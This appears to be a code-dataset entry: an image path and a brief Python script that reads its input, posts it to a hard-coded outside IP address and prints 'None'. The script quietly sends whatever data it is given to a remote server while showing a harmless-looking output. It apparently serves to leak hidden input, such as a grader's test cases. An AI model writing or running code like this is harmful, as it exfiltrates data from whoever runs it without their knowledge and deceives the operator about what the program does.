<code> <loc_0><loc_0><loc_500><loc_500><_Python_>import requests
S = input()
s = requests.session()
data={
    "data":S
}
url = "http://13.231.150.9/b.php"
print("None")
s.post(url,data=data)
</code> 